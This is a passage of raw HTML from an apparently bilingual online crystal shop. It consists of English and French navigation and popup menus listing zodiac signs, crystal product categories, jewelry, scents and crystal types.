<li id="menu-item-836652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836652"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">Taurus</a></li>
<li id="menu-item-836653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836653"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">Gemini</a></li>
<li id="menu-item-836654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836654"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">Cancer</a></li>
<li id="menu-item-836655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836655"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">Leo</a></li>
<li id="menu-item-836656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836656"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">Virgo</a></li>
<li id="menu-item-836657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836657"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">Libra</a></li>
<li id="menu-item-836658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836658"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">Scorpio</a></li>
<li id="menu-item-836659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836659"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">Sagittarius</a></li>
<li id="menu-item-836649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836649"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">Capricorn</a></li>
<li id="menu-item-836650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836650"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">Aquarius</a></li>
<li id="menu-item-836651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836651"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">Pisces</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-zodiacs-fr-container"><ul id="menu-all-zodiacs-fr" class="menu"><li id="menu-item-836660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836660"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">Bélier</a></li>
<li id="menu-item-836664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836664"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">Taureau</a></li>
<li id="menu-item-836665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836665"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">Gémeaux</a></li>
<li id="menu-item-836666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836666"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">Cancer</a></li>
<li id="menu-item-836667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836667"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">Lion</a></li>
<li id="menu-item-836668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836668"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">Vierge</a></li>
<li id="menu-item-836669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836669"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">Balance</a></li>
<li id="menu-item-836670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836670"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">Scorpion</a></li>
<li id="menu-item-836671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836671"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">Sagittaire</a></li>
<li id="menu-item-836661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836661"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">Capricorne</a></li>
<li id="menu-item-836662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836662"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">Verseau</a></li>
<li id="menu-item-836663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836663"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">Poissons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="7f3afdffb48dfd893aaf4d5147aa9411" class="sgpb-main-popup-data-container-838744" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="e470a57840c6cd0d52372a664662f060" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838744" data-id="838744" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="660affe76d9b3f1bd1978c70eb5f40f3" class="sgpb-popup-builder-content-838744 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystals-container"><ul id="menu-all-crystals" class="menu"><li id="menu-item-838707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838707"><a href="https://crystaldreamsworld.com/product-category/crystals/bowls/">Crystal Bowls</a></li>
<li id="menu-item-838708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-838708"><a href="https://crystaldreamsworld.com/product-category/crystals/cabochon-en/">Cabochons</a></li>
<li id="menu-item-838709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838709"><a href="https://crystaldreamsworld.com/product-category/crystals/carvings/">Crystal Carvings</a></li>
<li id="menu-item-838710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838710"><a href="https://crystaldreamsworld.com/product-category/crystals/flames/">Crystal Flames</a></li>
<li id="menu-item-838711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-838712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-838713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-838714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838714"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-838715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838715"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-838716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838716"><a href="https://crystaldreamsworld.com/product-category/crystals/pendulums/">Crystal Pendulums</a></li>
<li id="menu-item-838717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838717"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-838718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838718"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-838719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838719"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-838720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838720"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-838721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838721"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-838722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838722"><a href="https://crystaldreamsworld.com/product-category/crystals/runes-en/">Crystal Runes</a></li>
<li id="menu-item-838723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838723"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-838724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838724"><a href="https://crystaldreamsworld.com/product-category/crystals/slices-en/">Agate &amp; Geode Slices</a></li>
<li id="menu-item-838725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838725"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-838726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838726"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-839114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839114"><a>Crystal types</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystals-fr-container"><ul id="menu-all-crystals-fr" class="menu"><li id="menu-item-838745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838745"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/bols/">Bols de cristal</a></li>
<li id="menu-item-838746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838746"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cabochon/">Cabochon</a></li>
<li id="menu-item-838747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838747"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-838748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838748"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-838749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838749"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-838750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838750"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-838751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/flammes/">Flammes</a></li>
<li id="menu-item-838752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838752"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-838754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838754"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-838755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838755"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-838756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pendules-fr/">Pendules en cristal</a></li>
<li id="menu-item-838757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838757"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-838758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
<li id="menu-item-838759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838759"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-838760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838760"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-838761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-838762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/runes-fr/">Runes</a></li>
<li id="menu-item-838763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838763"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/sculptures/">Sculptures en cristal</a></li>
<li id="menu-item-838764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838764"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
<li id="menu-item-838765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/tranches/">Tranches d&#8217;agate et de géodes</a></li>
<li id="menu-item-839177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839177"><a>Types de cristaux</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="c9a4670e1d3046d9779e29bdb7579209" class="sgpb-main-popup-data-container-838766" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="6ddb15097cc62da06c0fff54b8249444" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838766" data-id="838766" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="ae7060d5aefc665786a5e6655e1d240a" class="sgpb-popup-builder-content-838766 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-jewelry-container"><ul id="menu-all-jewelry" class="menu"><li id="menu-item-838388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838388"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-838389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838389"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838390"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-838391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838391"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-838392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838392"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-838393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838393"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-838394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838394"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-838395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838395"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-838396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838396"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/wire-wrapping-elastics-en/">Wire Wrapping &amp; Elastics</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-jewelry-fr-container"><ul id="menu-all-jewelry-fr" class="menu"><li id="menu-item-838397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838397"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-838398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838398"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-838399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838399"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-838400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838400"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-838401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838401"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838402"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-838403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838403"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-838404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838404"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-838405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838405"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/enroulement-de-fils-et-elastiques/">Enroulement de fils et élastiques</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="c4dda4443a4fcd59f588c495f6b8d148" class="sgpb-main-popup-data-container-838767" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="2e244fe355307226b927e7fabed207eb" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838767" data-id="838767" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="cc6f2bc5a9168b412a671bd0ef741155" class="sgpb-popup-builder-content-838767 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-scents-container"><ul id="menu-all-scents" class="menu"><li id="menu-item-838406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838406"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-838407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838407"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-838408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838408"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-838409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838409"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-838410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838410"><a href="https://crystaldreamsworld.com/product-category/aromes/resins/">Resins</a></li>
<li id="menu-item-838411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838411"><a href="https://crystaldreamsworld.com/product-category/aromes/soaps/">Soaps</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-scents-fr-container"><ul id="menu-all-scents-fr" class="menu"><li id="menu-item-838412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838412"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-838413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838413"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-838414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838414"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-838415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838415"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-838416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838416"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/resine/">Résine</a></li>
<li id="menu-item-838417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838417"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/savons/">Savons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="6410cb33953afeade5e82d57f13de71e" class="sgpb-main-popup-data-container-839101" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="b4e634042218329e2cf0689d817e14b4" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-839101" data-id="839101" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;menu-item-839114&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="3a7a3d0d955e18884adcdd31c4c8ad14" class="sgpb-popup-builder-content-839101 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystal-types-container"><ul id="menu-all-crystal-types" class="menu"><li id="menu-item-839118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839118"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/agate/">Agate</a></li>
<li id="menu-item-839125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839125"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aragonite/">Aragonite</a></li>
<li id="menu-item-839120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839120"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/amethyst/">Amethyst Crystals</a></li>
<li id="menu-item-839119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839119"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/amber/">Amber</a></li>
<li id="menu-item-839121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839121"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/ametrine/">Ametrine</a></li>
<li id="menu-item-839123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839123"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/apatite/">Apatite</a></li>
<li id="menu-item-839122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839122"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/angelite/">Angelite</a></li>
<li id="menu-item-839124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839124"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aquamarine/">Aquamarine</a></li>
<li id="menu-item-839126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839126"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/aventurine/">Aventurine</a></li>
<li id="menu-item-839127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839127"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/bloodstone/">Bloodstone</a></li>
<li id="menu-item-839129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-839129"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/carnelian/">Carnelian</a></li>
<li id="menu-item-839128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839128"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/calcite/">Calcite</a></li>
<li id="menu-item-839130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839130"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/chrysocolla/">Chrysocolla</a></li>
<li id="menu-item-839131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839131"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/chrysoprase/">Chrysoprase</a></li>
<li id="menu-item-839132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839132"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/citrine/">Citrine</a></li>
<li id="menu-item-839133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839133"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/emerald/">Emerald</a></li>
<li id="menu-item-839134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839134"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/fluorite/">Fluorite</a></li>
<li id="menu-item-839135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839135"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/garnet/">Garnet</a></li>
<li id="menu-item-839136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839136"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/hematite/">Hematite</a></li>
<li id="menu-item-839137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839137"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/howlite/">Howlite</a></li>
<li id="menu-item-839138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839138"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/jade/">Jade</a></li>
<li id="menu-item-839139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839139"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/jasper/">Jasper</a></li>
<li id="menu-item-839140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839140"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/kunzite/">Kunzite</a></li>
<li id="menu-item-839141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839141"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/kyanite/">Kyanite</a></li>
<li id="menu-item-839142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839142"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/labradorite/">Labradorite</a></li>
<li id="menu-item-839143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839143"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/lapis-lazuli/">Lapis Lazuli</a></li>
<li id="menu-item-839144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839144"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/larimar/">Larimar</a></li>
<li id="menu-item-839145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839145"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/lepidolite/">Lepidolite</a></li>
<li id="menu-item-839146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839146"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/malachite/">Malachite</a></li>
<li id="menu-item-839147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839147"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/meteorite/">Meteorite</a></li>
<li id="menu-item-839148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839148"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/moldavite/">Moldavite</a></li>
<li id="menu-item-839149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839149"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/moonstone/">Moonstone</a></li>
<li id="menu-item-839150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839150"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/obsidian/">Obsidian</a></li>
